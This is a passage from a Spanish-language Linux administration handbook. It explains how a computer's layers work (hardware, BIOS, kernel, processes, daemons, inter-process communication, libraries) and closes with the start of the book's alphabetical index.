Los escritorios gráficos generalmente muestran en el escritorio (es decir, lo que se ve cuando se cierran o minimizan todas las aplicaciones) el contenido del directorio ~/Desktop/ (o el término apropiado si el sistema está configurado en otro idioma).

Finalmente, el sistema de correo a veces almacena sus correos entrantes en un directorio ~/ Mail/.

### <span id="page-489-0"></span>**B.3. Funcionamiento interno de un equipo: las diferentes capas involucradas**

Generalmente se considera a un equipo como algo bastante abstracto, y la interfaz visible al exterior es mucho más simple que su complejidad interna. Esta complejidad proviene, en parte, de la cantidad de partes involucradas. Sin embargo, podemos visualizar estas piezas en capas, donde cada capa sólo interactúa con aquellas inmediatamente sobre y bajo ella.

Un usuario final puede vivir sin saber estos detalles… siempre que todo funcione. Cuando nos enfrentamos con un problema como «¡Internet no anda!», lo primero que debemos hacer es identificar en qué capa se origina el problema. ¿Está funcionando la tarjeta de red (hardware)? ¿Es reconocida por el equipo? ¿El núcleo Linux la ve? ¿Los parámetros de red configurados son correctos? Todas estas preguntas aíslan una capa apropiada y se enfocan en una fuente potencial del problema.

#### B.3.1. La capa más profunda: el hardware

Comencemos recordando básicamente que una máquina es, primero y principal, un conjunto de elementos de hardware. Generalmente tendrá una placa principal (conocida como *placa base*: «motherboard») con uno (o más) procesadores, algo de RAM, controladores de dispositivos y puertos de extensión para placas opcionales (para otros controladores de dispositivos). Los más notables entre estos controladores son IDE (ATA paralelo), SCSI y ATA Serial para conectar dispositivos de almacenamiento como discos duros. Entre otros controladores encontraremos a USB, que es capaz de albergar una gran variedad de dispositivos (desde cámaras web a termómetros, desde teclados a sistemas de automatización hogareña) y IEEE 1894 (Firewire). Estos controladores frecuentemente permiten conectar varios dispositivos por lo que se conoce al subsistema completo gestionado por un controlador como «canal» («bus»). Las placas opcionales incluyen tarjetas gráficas (donde conectará pantallas y monitores), tarjetas de sonido, tarjetas de interfaz de red, etc. Algunas placas principales son prefabricadas con estas funcionalidades y no necesitan placas opcionales.



# <span id="page-490-0"></span>B.3.2. El iniciador: el BIOS

El hardware, por sí mismo, no es capaz de realizar tareas útiles sin un software asociado que lo maneje. El propósito de los sistemas operativos y las aplicaciones es controlar e interactuar con el hardware. Éstos, sin embargo, necesitan hardware funcional para ejecutar.

Esta simbiosis entre el hardware y el software no ocurre por sí sola. Cuando recién se enciende el equipo es necesario cierta configuración inicial. El BIOS asume este rol, un software pequeño embebido en la placa principal que ejecuta automáticamente cuando se enciende. Su tarea primaria es buscar el software y cederle el control. Frecuentemente esto involucra buscar el primer disco duro con un sector de arranque (también conocido como *registro maestro de arranque* o MBR: «Master Boot Record»), cargar dicho sector y ejecutarlo. De allí en adelante, usualmente no se utiliza el BIOS (hasta el próximo arranque).



El sector de arrance, por su parte, contiene otro software pequeño llamado el gestor de arranque, cuyo propósito es encontrar y ejecutar un sistema operativo. Debido a que dicho gestor de arranque no está embebido en la placa principal sino que se lo carga desde el disco, puede ser más inteligente que el BIOS, lo que explica porqué el BIOS no carga el sistema operativo por su cuenta. Por ejemplo, el gestor de arranque (frecuentemente GRUB en los sistemas Linux) puede enumerar los sistemas operativos disponibles y pedirle al usuario que elija uno. Usualmente, provee un tiempo de espera y una opción predeterminada. A veces el usuario también puede decidir agregar parámetros que pasarle al núcleo, etc. Eventualmente, se encuentra el núcleo, se lo carga en memoria y se lo ejecuta.

El BIOS también está a cargo de detectar e inicializar algunos dispositivos. Obviamente, esto incluye los dispositivos IDE/SATA (generalmente discos duros y dispositivos CD-ROM), pero también dispositivos PCI. Normalmente, se enumeran en pantalla los dispositivos detectados durante el proceso de arranque. Si la lista pasa demasiado rápido, utilice la tecla **Pause** para congelarla el tiempo suficiente para leerla. Si faltan dispositivos PCI instalados, es un mal augurio. En el peor de los casos el dispositivo tiene una falla. En el mejor de los casos, simplemente es incompatible con la versión del BIOS o la placa principal. Las especificaciones PCI evolucionan y no se garantiza que las placas principales antiguas sean compatibles con dispositivos PCI más nuevos.

#### B.3.3. El núcleo

Tanto el BIOS como el gestor de arranque sólo ejecutan por unos segundos cada uno; ahora llegamos al primer software que ejecuta por más tiempo: el núcleo del sistema operativo. Este núcleo asume el rol del director en una orquesta y asegura la coordinación entre el hardware y el software. Este papel involucra varias tareas que incluyen: administrar el hardware, gestionar procesos, usuarios y permisos, el sistema de archivos, etc. El núcleo provee una base común a todos los otros programas en el sistema.

#### B.3.4. El espacio de usuario

Si bien todo lo que ocurre fuera del núcleo puede agruparse bajo el nombre «espacio de usuario», todavía podemos separarlo en capas de software. Sin embargo, sus interacciones son más complejas que antes y la clasificación puede no ser tan simple. Una aplicación normalmente utiliza bibliotecas, que a su vez involucran al núcleo, pero la comunicación también puede involucrar otros programas o inclusive bibliotecas que interactúan entre sí.

# **B.4. Algunas tareas administradas por el núcleo**

#### B.4.1. Administración del hardware

El núcleo tiene, antes que nada, la tarea de controlar las partes del hardware, detectarlas, encenderlas cuando se enciende el equipo, etc. También los pone a disposición del software de más alto nivel con una interfaz de programación simplificada para que las aplicaciones puedan aprovechar dispositivos sin tener que preocuparse por detalles como cuál puerto de extensión es aquél en el que está conectada una tarjeta. La interfaz de programación también provee una capa de abstracción; permite, por ejemplo, que el software de videoconferencias utilice una cámara web independientemente de su modelo y fabricante. El software puede utilizar simplemente la interfaz *video para Linux* (V4L: «Video for Linux») y el núcleo traduce las llamadas a las funciones de esta interfaz a las órdenes de hardware reales que necesita la cámara específica que está utilizando.

El núcleo exporta muchos detalles sobre el hardware detectado a través de los sistemas de archivos virtuales /proc/ y /sys/. Muchas herramientas resumen estos detalles. Entre ellas, lspci (en el paquete *pciutils*) enumera los dispositivos PCI, lsusb (en el paquete *usbutils*) enumera los dispositivos USB y lspcmcia (en el paquete *pcmciautils*) enumera las tarjetas PCMCIA. Estas herramientas son muy útiles para identificar el modelo exacto de un dispositivo. Esta identificación permite realizar búsquedas más precisas en la web lo que, a su vez, lleva a documentos más relevantes.

**Ejemplo B.1** Ejemplo de información provista por lspci y lsusb

#### \$ **lspci**

```
[...]
00:02.1 Display controller: Intel Corporation Mobile 915GM/GMS/910GML Express
    ➥ Graphics Controller (rev 03)
00:1c.0 PCI bridge: Intel Corporation 82801FB/FBM/FR/FW/FRW (ICH6 Family) PCI Express
    ➥ Port 1 (rev 03)
00:1d.0 USB Controller: Intel Corporation 82801FB/FBM/FR/FW/FRW (ICH6 Family) USB
    \rightarrow UHCI #1 (rev 03)
[...]
01:00.0 Ethernet controller: Broadcom Corporation NetXtreme BCM5751 Gigabit Ethernet
    ➥ PCI Express (rev 01)
02:03.0 Network controller: Intel Corporation PRO/Wireless 2200BG Network Connection
    \blacktriangleright (rev 05)
$ lsusb
Bus 005 Device 004: ID 413c:a005 Dell Computer Corp.
Bus 005 Device 008: ID 413c:9001 Dell Computer Corp.
Bus 005 Device 007: ID 045e:00dd Microsoft Corp.
Bus 005 Device 006: ID 046d:c03d Logitech, Inc.
[...]
Bus 002 Device 004: ID 413c:8103 Dell Computer Corp. Wireless 350 Bluetooth
```
Estos programas tienen una opción -v, que mostrará información mucho más detallada (pero generalmente innecesaria). Finalmente, el programa lsdev (en el paquete *procinfo*) enumera los recuros de comunicación utilizados por los dispositivos.

Las aplicaciones frecuentemente acceden a los dispositivos a través de archivos especiales creados en /dev/ (revise el recuadro « [Permisos de acceso a dispositivos](#page-196-0)» página 167). Éstos son archivos especiales que representan discos (por ejemplo: /dev/hda y /dev/sdc), particiones (/dev/hda1 o /dev/sdc3, ratones (/dev/input/mouse0), teclados (/dev/input/event0), tarjetas de sonido (/dev/snd/\*), puertos seriales (/dev/ttyS\*), etc.

#### B.4.2. Sistemas de archivos

Los sistemas de archivos son uno de los aspectos más destacados del núcleo. Los sistemas Unix agrupan todos los archivos que almacenan en una jerarquía única, lo que permite a los usuarios (y las aplicaciones) acceder a los datos simplemente conociendo su ubicación dentro de dicha jerarquía.

El nombre del punto de partida de este árbol jerárquico es la raíz, /. Este directorio puede tener subdirectorios con nombres. Por ejemplo, el nombre del subdirectorio home de / es /home/. Este subdirectorio, a su vez, puede contener otros subdirectorios y así sucesivamente. Cada directorio también puede contener archivos, donde se almacenarán los datos en sí. Por lo tanto, el nombre /home/rmas/Desktop/hello.txt se refiere al archivo hello.txt almacenado en el subdirectorio Desktop del subdirectorio rmas del directorio home presente en la raíz. El núcleo traduce este sistema de nombres en el almacenamiento físico real en un disco.

A diferencia de otros sistemas, existe sólo una jerarquía de este tipo que puede integrar datos de varios discos. Se utiliza uno de estos discos como raíz y los demás son «montados» en directorios de la jerarquía (el programa Unix se llama mount); luego estos otros discos estarán disponibles bajo estos «puntos de montaje». Esto permite almacenar los directorios personales de los usuarios (tradicionalmente almacenados en /home/) en un disco secundario que contendrá directorios rhertzog y rmas. Una vez que se montó el disco en /home/, estos directorios estarán disponibles en su ubicación usual y continuarán funcionando las rutas como /home/rmas/Desktop/hello.txt.

Hay muchos sistemas de archivos que corresponden con muchas formas de almacenar físicamente los datos en discos. Los más conocidos son *ext2*,*ext3* y *ext4*, pero existen otros. Por ejemplo, *vfat* es el sistema de archivos utilizado históricamente por los sistemas operativos DOS y Windows, lo que permite utilizar discos duros tanto en Debian como en Windows. En cualquier caso, un sistema de archivos debe ser preparado en un disco antes que pueda ser montado, se conoce esta operación como «dar formato». Los programas como mkfs.ext3 (donde mkfs significa *crear sistema de archivos*: «MaKe FileSystem») se encargan de esta operación. Estos programas necesitan, como parámetro, un archivo de dispositivo que representa la partición a la que dar formato (por ejemplo: /dev/sda1). Esta operación es destructiva y sólo debe ejecutarla una vez, excepto cuando uno desee eliminar deliberadamente un sistema de archivos y comenzar nuevamente desde cero.

Existen incluso sistemas de archivos de red, como NFS, en el que los datos no son almacenados en un disco local. En su lugar, se transmiten los datos a través de la red a un servidor que los almacena y obtiene a pedido. La abstracción del sistema de archivos evita que al usuario le importe: los archivos continúan disponibles en la forma jerárquica usual.

#### B.4.3. Funciones compartidas

Debido a que una cantidad de funciones son utilizadas por todo software, tiene sentido centralizarlas en el núcleo. Por ejemplo, la gestión compartida de sistemas de archivos permite que cualquier aplicación simplemente abra un archivo, sin preocuparse dónde está almacenado físicamente dicho archivo. Éste puede estar almacenado en diferentes porciones de un disco duro, dividido entre varios discos duros o inclusive almacenado en un servidor remoto. Las funciones de comunicación compartidas son utilizadas por las aplicaciones para intercambiar datos independientemente de la forma en la que se transportan los mismos. Por ejemplo, el transporte puede ser a través de una combinación de redes locales o inalámbricas o a través de una línea telefónica terrestre.

#### B.4.4. Gestión de proceso

Un proceso es una instancia en ejecución de un programa. Esto necesita memoria para almacenar tanto el programa en sí como los datos con los que trabaja. El núcleo es el encargado de crearlos y seguirlos. Cuando se ejecuta un programa, primero el núcleo reserva memoria, carga en ella el código ejecutable desde el sistema de archivos y luego inicia la ejecución de este código. Mantiene información sobre este proceso, de las que la más visible es un número de identificación conocido como *pid* (*identificador de proceso*: «process identifier»).

Los núcleos similares a Unix (incluyendo a Linux), al igual que muchos otros sistemas operativos modernos, poseen la capacidad de ser «multitarea». En otras palabras, permite ejecutar muchos procesos «al mismo tiempo». En realidad sólo hay un proceso ejecutando en un momento dado, pero el núcleo divide el tiempo en pequeñas porciones y ejecuta en orden a cada proceso. Debido a que estas divisiones de tiempo son muy pequeñas (en el rango de los milisegundos), crean la ilusión de procesos ejecutando en paralelo, aún cuando sólo están activos durante algunos intervalos y en espera el resto del tiempo. Si las divisiones de tiempo son muy extensas, la aplicación puede parecer lenta y poco interactiva al usuario. Si son muy pequeñas, el sistema perderá tiempo cambiando tareas demasiado frecuentemente. Se pueden personalizar estas decisiones con las prioridades de procesos. Los procesos con prioridad alta ejecutarán por más tiempo y en intervalos más frecuentes que los procesos con prioridad baja.

#### **NOTA**

Sistemas multiprocesador (y variaciones)

La restricción aquí descripta sólo es un caso extremo. La restricción actual es que, en cada momento, sólo puede existir un proceso en ejecución por núcleo de procesador. Los sistemas multiprocesador, multinúcleo o con «hyperthreading» («multihilos») permite ejecutar varios procesos en paralelo. Sin embargo, se utiliza el mismo sistema de división de tiempo para administrar casos en los que existan más procesos activos que núcleos de procesador disponibles. Este caso no es extraño: un sistema básico, aún aquellos mayormente desocupados, casi siempre posee decenas de procesos en ejecución.

Por supuesto, el núcleo permite ejecutar varias instancias independientes del mismo programa. Pero cada una de ellas sólo puede acceder sus propias divisiones de tiempo y su propia memoria. Sus datos, por lo tanto, se mantienen independientes.

#### B.4.5. Gestión de permisos

Los sistemas similares a Unix también son multiusuario. Proveen un sistema de gestión de permisos que permite usuarios y grupos independientes; también provee la capacidad de decidir permitir o bloquear acciones según sus permisos. El núcleo gestiona, para cada proceso, los datos que permite verficación de permisos. La mayor parte del tiempo esto significa que la «identidad» del proceso es la misma que la del usuario que lo inició. Además el proceso sólo puede realizar acciones que pueda realizar su dueño. Por ejemplo, intentar abrir un archivo requiere que el núcleo verifique la identidad del proceso según los permisos de acceso (para más detalles sobre este ejemplo particular, revise la Sección [9.3](#page-230-0), [«Administración de permisos»](#page-230-1) página 201).

# **B.5. El espacio de usuario**

El «espacio de usuario» se refiere al entorno de ejecución de procesos normales (en contraste con el núcleo). Esto no significa necesariamente que usuarios inciaron realmente estos procesos debido a que un sistema estándar frecuentemente posee procesos «demonio» que ejecutan inclusive antes que el usuario inicie una sesión. Los procesos demonio son procesos en espacio de usuario.

#### <span id="page-495-0"></span>B.5.1. Proceso

Cuando el núcleo supera su fase de inicialización, ejecuta el primer proceso: init. El proceso #1 rara vez es útil por sí mismo, y los sistemas similares a Unix ejecutan con un ciclo de vida completo de procesos.

Primero que nada, un proceso puede clonarse a sí mismo (esto es conocido como *bifurcación* — «fork»). El núcleo reserva un espacio de memoria de proceso nuevo, pero idéntico, y un nuevo proceso para utilizarlo. En este momento, la única diferencia entre estos dos procesos es su *pid*. Es costumbre llamar proceso hijo al nuevo proceso y proceso padre al proceso cuyo *pid* no cambió.

A veces, el proceso hijo continúa su vida de forma independiente a su padre, con sus propios datos copiados del proceso padre. En muchos casos, sin embargo, el proceso hijo ejecuta otro programa. Con unas pocas excepciones, simplemente se reemplaza su memoria con aquella del nuevo programa y comienza la ejecución del mismo. Una de las primeras acciones del proceso número 1 es, por ejemplo, duplicarse a sí mismo (lo que significa que, por una pequeña fracción de tiempo, dos copias en ejecución del mismo proceso init), pero luego se reemplaza el proceso hijo con el primer script de inicialización de sistema, generalmente /etc/init.d/rcS. Este script, por su parte, se clona a sí mismo y ejecuta otros varios programas. En algún punto, uno de los proceso de la descendencia de init inicia una interfaz gráfica en la que los usuarios pueden iniciar sesión (describimos con más detalle la secuencia real de eventos en la Sección [9.1](#page-219-0), «[Arranque del sistema»](#page-219-1) página 190).

Cuando un proceso finaliza la tarea para la que fue iniciado, termina. El núcleo recupera la memoria asignada a este proceso y no le asignará más divisiones de tiempo de ejecución. Se le informa al proceso padre sobre la finalización de su proceso hijo, lo que permite a un proceso esperar que se complete una tarea que delegó a un proceso hijo. Este comportamiento es obvio a simple vista en los intérpretes de línea de órdenes (conocidos como *consolas* — «shells»). Cuando se ingresa una orden en una consola, sólo vuelve el prompt cuando finaliza la ejecución de dicha orden. La mayoría de las consolas permiten ejecutar programas en segundo plano, sólo es cuestión de agregar un **&** al final de la orden. Se mostrará el prompt inmediatamente, lo que puede llevar a problemas si la orden necesita mostrar datos por su cuenta.

#### B.5.2. Demonios

Un «demonio» es un proceso iniciado automáticamente por la secuencia de inicio. Continúa ejecutando (en segundo plano) para realizar tareas de mantenimiento o proveer servicios a otros procesos. Esta «tarea en segundo plano» es realmente arbitraria y no tiene un rol especial desde el punto de vista del sistema. Simplemente son procesos, muy similares a otros proceso, que se ejecutarán cuando le corresponda a su división de tiempo. Esta distinción es sólo para los humanos: se dice de un proceso que ejecuta sin interacción de un usuario (en particular, sin una interfaz gráfica) que ejecuta «en segundo plano» o «como un demonio».

#### **VOCABULARIO**

<span id="page-496-0"></span>Demonio, ¿un término despectivo?

En inglés, se utiliza el término «daemon» (en lugar de «demon») para hacer referencia a los demonios. Ambos comparten su etimología griega pero el primero no implica un mal diabólico; en cambio, debería entenderse como una especie de espíritu de ayuda. La distinción es suficientemente sutil en inglés; es aún peor en otros idiomas (como el español) en el que se utiliza la misma palabra para ambos significados.

Describimos en detalle muchos demonios en el Capítulo [9:](#page-218-0) «[Servicios Unix](#page-219-0)» página 190.

#### B.5.3. Comunicación entre procesos

Un proceso aislado, sea un demonio o una aplicación interactiva, rara vez es útil por sí misma, razón por la que existen varios métodos que permiten la comunicación entre dos procesos separados, ya sea para intercambiar datos o para que se controlen entre sí. El término genérico para referirse a esto es *comunicación entre procesos* (abreviado IPC: «Inter-Process Communication»).

El sistema IPC más simple es utilizar archivos. El proceso que desea enviar datos, los escribe en un archivo (cuyo nombre ya conozca), mientras que el receptor sólo debe abrir este archivo y leer su contenido.

En el caso en que no deseemos almacenar datos en el disco, podemos utiliza una *tubería* («pipe»), que simplemente es un objeto con dos extremos; los bytes escritos en uno de ellos son legibles en el otro. Si dos procesos separados controlan los extremos, esto se convierte en un canal de comunicación entre procesos simple y conveniente. Podemos clasificar las tuberías en dos: tuberías con nombre y tuberías anónimas. Se representa a una tubería con nombre como un elemento en el sistema de archivos (aunque los datos transmitidos no se almacenen en él), para que ambos procesos puedan abrirlo independientemente si ya conocen la ubicación de la misma. En los casos en los que los procesos que se comunican están relacionados (por ejemplo, un proceso padre y su hijo), el proceso padre también puede crear una tubería anónima antes de bifurcarse que será heredada por el hijo. Ambos procesos podrán intercambiar datos a través de la tubería sin necesitar el sistema de archivos.



<span id="page-497-0"></span>que ls escribe en su salida estándar, y anteriormente se redirigió esta salida, efectivamente se envía su resultado a la tubería.

Ocurre una operación similar para el segundo programa: bash se clona a sí mismo nuevamente, lo que lleva a un nuevo proceso bash con pid #4522. Debido a que también es un proceso hijo de #4374, también hereda la tubería; luego bash conecta su entrada estándar a la salida de la tubería y luego ejecuta (y se reemplaza a sí mismo) con el programa sort, que ordena su entrada y muestra el resultado.

Ahora están definidas todas las piezas del rompecabezas: ls lee el directorio actual y escribe la lista de archivos en la tubería; sort lee esta lista, la ordena alfabéticamente y muestra los resultados. Luego finalizan los procesos #4521 y #4522, y el proceso #4374 (que estaba esperando durante esta operación), recupera el control y muestra el prompt que permite al usuario ingresar una nueva orden.

Sin embargo, no toda la comunicación entre procesos es para mover datos. En muchas situaciones, la única información que se necesita transmitir son mensajes de control como «suspender la ejecución» o «continuar la ejecución». Unix (y Linux) provee un mecanismo llamado *señales*, a través de las que un proceso puede simplemente enviar una señal (elegida de una lista fija de unas pocas decenas de señales predefinidas) a otro proceso. El único requisito es saber el *pid* del objetivo.

Para comunicaciones más complejas también existen mecanismos que le permiten a un proceso acceder, o compartir, parte de la memoria reservada para otros procesos. Pueden utilizar la memoria compartida entre ellos para intercambiar datos.

Finalmente, las conexiones de red también pueden ayudar a comunicar un proceso; estos procesos inclusive puede estar ejecutando en diferentes equipos, posiblemente a miles de kilómetros de distancia.

Es bastante estándar que un sistema similar a Unix típico, utilice en varios niveles estos mecanismos.

#### B.5.4. Bibliotecas

Las bibliotecas de funciones tienen un rol crucial en un sistema operativo similar a Unix. No son programas completos ya que no se las puede ejecutar por su cuenta, sino colecciones de fragmentos de código que los programas estándar pueden utilizar. Entre las bibliotecas comunes podemos encontrar a:

- la biblioteca estándar C (*glibc*), que contien funciones básicas como aquellas para abrir archivos o conexiones de red y otras que facilitan la interacción con el núcleo;
- $\blacksquare$  herramientas gráficas, como Gtk+ y Qt, que permiten que muchos programas reutilicen los objetos gráficos que proveen;
- la biblioteca *libpng*, que permite cargar, interpretar y guardar imágenes en el formato PNG.

Gracias a estas bibliotecas, las aplicaciones puede reutilizar código existente. Por lo tanto, se simplifica su desarrollo, en particular cuando muchas aplicaciones reutilizan las mismas funciones. Debido a que diferentes personas desarrollan las bibliotecas, el desarrollo global del sistema es más cercano a la filosofía histórica de Unix.



Lo que es más, estas bibliotecas generalmente son llamadas «bibliotecas compartidas» ya que el núcleo puede cargarlas en memoria sólo una vez, aún cuando varios procesos utilicen la misma biblioteca simultáneamente. Esto permite ahorrar memoria si lo comparamos con la situación opuesta (e hipotética) en la que se cargará el código de una biblioteca tantas veces como haya procesos que la utilizan.

# Índice alfabético

**\_** .config, [183](#page-212-0) .d, [116](#page-145-0) .desktop, [369](#page-398-0) .htaccess, [281](#page-310-0) /etc/apt/apt.conf.d/, [115](#page-144-0) /etc/apt/preferences, [117](#page-146-0) /etc/apt/sources.list, [104](#page-133-0) /etc/apt/trusted.gpg.d/, [126](#page-155-0) /etc/bind/named.conf, [248](#page-277-0) /etc/default/nfs-common, [286](#page-315-0) /etc/default/nfs-kernel-server, [286](#page-315-0) /etc/default/ntpdate, [177](#page-206-0) /etc/exports, [288](#page-317-0) /etc/fstab, [179](#page-208-0) /etc/group, [166](#page-195-0) /etc/hosts, [161](#page-190-0), [162](#page-191-0) /etc/init.d/rcS, [190](#page-219-2) /etc/init.d/rcS.d/, [190](#page-219-2) /etc/menu-methods/, [369](#page-398-0) /etc/pam.d/common-account, [302](#page-331-0) /etc/pam.d/common-auth, [302](#page-331-0) /etc/pam.d/common-password, [302](#page-331-0) /etc/passwd, [163](#page-192-0) /etc/shadow, [164](#page-193-0) /etc/sudoers, [178](#page-207-0) /etc/timezone, [175](#page-204-0) /proc/, [161](#page-190-0) /sys/, [161](#page-190-0) /usr/share/doc/, [12](#page-41-0) /usr/share/menu/, [369](#page-398-0) /usr/share/zoneinfo/, [175](#page-204-0) /var/lib/dpkg/, [85](#page-114-0)  $\sim$ , [168](#page-197-0) 1000BASE-T, [156](#page-185-0)

100BASE-T, [156](#page-185-0) 10BASE-T, [156](#page-185-0) 10GBASE-T, [156](#page-185-0) 32/64 bits, elección, [53](#page-82-0) 64Studio, [19](#page-48-0)

# **A**

A, registro DNS, [246](#page-275-0) AAAA, registro DNS, [247](#page-276-0) ACPI, [223](#page-252-0) acpid, [223](#page-252-0) actividad historial, [396](#page-425-0) monitorización, [395](#page-424-0) actualizaciones de stable, [107](#page-136-0) retroadaptaciones, [108](#page-137-0) actualizaciones de seguridad, [107](#page-136-0) actualización automática del sistema, [132](#page-161-0) del sistema, [114](#page-143-0) addgroup, [166](#page-195-0) adduser, [166](#page-195-0) administración de configuración, [21](#page-50-0) interfaz de, [203](#page-232-0) administración de energía, [223](#page-252-0) administradores de la cuentas de Debian, [14](#page-43-0) ADSL, módem, [158](#page-187-0) Advanced Configuration and Power Interface, [223](#page-252-0) Advanced Power Management, [223](#page-252-0) AFP, [42](#page-71-0) Afterstep, [368](#page-397-0) Agnula, [19](#page-48-0)

agregar un usuario a un grupo, [166](#page-195-0) AH, protocolo, [237](#page-266-0) aide (paquete Debian), [398](#page-427-0) AIM, [378](#page-407-0) Akkerman, Wichert, [13](#page-42-0) alias de dominios virtuales, [264](#page-293-0) alien, [100](#page-129-0) alioth, [19](#page-48-0) Allow from, directiva de Apache, [282](#page-311-0) AllowOverride, directiva de Apache, [280](#page-309-0), [281](#page-310-0) alternativa, [368](#page-397-0) am-utils, [180](#page-209-0) amanda, [215](#page-244-0) amd, [180](#page-209-0) amd64, [46](#page-75-0) anacron, [213](#page-242-0) analizador de registros web, [282](#page-311-0) analog, [147](#page-176-0) Anjuta, [377](#page-406-0) antivirus, [274](#page-303-0) apache, [276](#page-305-0) Apache, directivas, [280](#page-309-0), [282](#page-311-0) apache2-mpm-itk, [277](#page-306-0) APM, [223](#page-252-0) AppleShare, [42](#page-71-0) AppleTalk, [42](#page-71-0) approx, [111](#page-140-0) apropos, [140](#page-169-0) APT, [76](#page-105-0), [104](#page-133-0) anclaje («pinning»), [117](#page-146-0) búsqueda de paquetes, [121](#page-150-0) configuración, [115](#page-144-0) configuración inicial, [67](#page-96-0) interfaces, [122](#page-151-0) preferencias, [117](#page-146-0) visualización de cabeceras, [121](#page-150-0) apt-cache, [121](#page-150-0) apt-cache dumpavail, [122](#page-151-0) apt-cache pkgnames, [122](#page-151-0) apt-cache policy, [122](#page-151-0) apt-cache search, [121](#page-150-0) apt-cache show, [121](#page-150-0)

apt-cacher, [111](#page-140-0) apt-cacher-ng, [111](#page-140-0) apt-cdrom, [105](#page-134-0) apt-ftparchive, [435](#page-464-0) apt-get, [112](#page-141-0) apt-get dist-upgrade, [115](#page-144-0) apt-get install, [112](#page-141-0) apt-get purge, [112](#page-141-0) apt-get remove, [112](#page-141-0) apt-get update, [112](#page-141-0) apt-get upgrade, [114](#page-143-0) apt-get.org, [110](#page-139-0) apt-key, [126](#page-155-0) apt-mark auto, [120](#page-149-0) apt-mark manual, [120](#page-149-0) apt-spy, [106](#page-135-0) apt-xapian-index, [121](#page-150-0) apt.conf.d/, [115](#page-144-0) aptitude, [72,](#page-101-0) [112](#page-141-0), [122](#page-151-0) aptitude dist-upgrade, [115](#page-144-0) aptitude full-upgrade, [115](#page-144-0) aptitude install, [112](#page-141-0) aptitude markauto, [120](#page-149-0) aptitude purge, [112](#page-141-0) aptitude remove, [112](#page-141-0) aptitude safe-upgrade, [114](#page-143-0) aptitude search, [121](#page-150-0) aptitude show, [121](#page-150-0) aptitude unmarkauto, [120](#page-149-0) aptitude update, [112](#page-141-0) aptitude why, [120](#page-149-0) Aptosid, [452](#page-481-0) ar, [76](#page-105-0) archivo confidencialidad de, [66](#page-95-0) de configuración, [87](#page-116-0) de registro, [146](#page-175-0) especial, [167](#page-196-1) registro, 